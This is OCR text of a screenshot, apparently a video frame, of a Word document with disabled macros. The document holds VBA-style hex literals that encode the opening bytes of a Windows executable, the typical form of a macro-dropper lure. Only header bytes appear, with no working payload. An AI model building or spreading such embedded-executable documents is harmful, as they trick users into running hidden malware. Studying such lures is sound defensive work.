 AutoSave Off Document1 - Word Search (Alt+Q)
File Home macro editor 1 Insert Design Layout References Mailings Review View Help Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
AaBbCcDd AaBbCcDd AaBbCc AaBbCcD AaB AaBbCcD AaBbCcDd AaBbCcDd AaBbCcDd
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis Intense E...
Styles
Find Replace Select Editing
SECURITY WARNING Macros have been disabled. Enable Content
Ofvbfygdwn
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H
00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00
&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H80&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4
&H09&HCD&H21&HB8&H01&H4C&HCD&H21&H54&H68&H69&H73&H20&H70&H72&H6F&H67&H
72&H61&H6D&H20&H63&H61&H6E&H6E&H6F&H74&H20&H62&H65&H20&H72&H75&H6E&H20
&H69&H6E&H20&H44&H4F&H53&H20&H6D&H6F&H64&H65&H2E&H0D&H0D&H0A&H24&H00&H
00&H00&H00&H00&H00&H00&H50&H45&H00&H00&H4C&H01&H03&H00&HE3&H4B&HCB&HCB
&H00&H00&H00&H00&H00&H00&H00&H00&HE0&H00&H0F&H03&H0B&H01&H02&H38&H00&H
02&H00&H00&H00&H0E&H00&H00&H00&H00&H00&H00&H00&H10&H00&H00&H00&H10&H00
&H00&H00&H20&H00&H00&H00&H00&H40&H00&H00&H10&H00&H00&H00&H02&H00&H00&H
04&H00&H00&H00&H01&H00&H00&H00&H04&H00&H00&H00&H00&H00&H00&H00&H00&H40
&H00&H00&H00&H02&H00&H00&H46&H3A&H00&H00&H02&H00&H00&H00&H00&H00&H20&H
00&H00&H10&H00&H00&H00&H00&H10&H00&H00&H10&H00&H00&H00&H00&H00&H00&H10
&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H30&H00&H00&H64&H00&H
Focus 150%
ENG 09:27